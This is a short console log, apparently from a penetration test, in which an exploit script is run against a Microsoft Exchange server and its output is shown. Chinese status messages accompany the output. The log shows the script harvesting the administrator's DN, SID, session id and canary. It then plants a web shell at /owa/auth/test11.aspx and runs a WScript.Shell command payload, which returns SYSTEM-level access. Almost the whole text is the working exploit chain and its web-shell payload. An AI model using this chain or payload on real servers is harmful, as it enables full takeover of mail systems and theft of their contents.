 D:\security\penetration\漏洞利用\service\mxchange>python exp.py -u 192.168.6.6 -email administrator -suffix @yels.com
正在获取Exchange Server 192.168.6.6 权限
Got DN: /o=yles Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=63d4e85ad02d4c4780f3265
2c9a240e7-Admini
Got SID: S-1-5-21-1249790495-3323582968-1249897087-500
Got session id: 56e9d825-ef53-4161-8fc7-a0e599b68220
Got canary: h9ISuHmo3kK9KyxMGnZ-pdFRyRjLK9kIMnb-Gsc2CF_5tPP4w_SDtee7BpYl_0DE2mqViVoGOSI.
Got OAB id: 9f927219-c23d-48bc-8c48-00d029aa772a
成功了。马上就验证shell是否OK!
POST  shell:https://192.168.6.6/owa/auth/test11.aspx
code=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
正在请求shell
shell:nt authority\system
Server : WIN-7V9HNO31ENP
WhenChanged : 2021/6/8 12:49:15
InternalUrl : https://win-7v9hno31enp.yels.com/OAB
ExternalUrl : http://ffff/#
Identity : WIN-7V9HNO31ENP\
[+]用户名: administrator@yels.com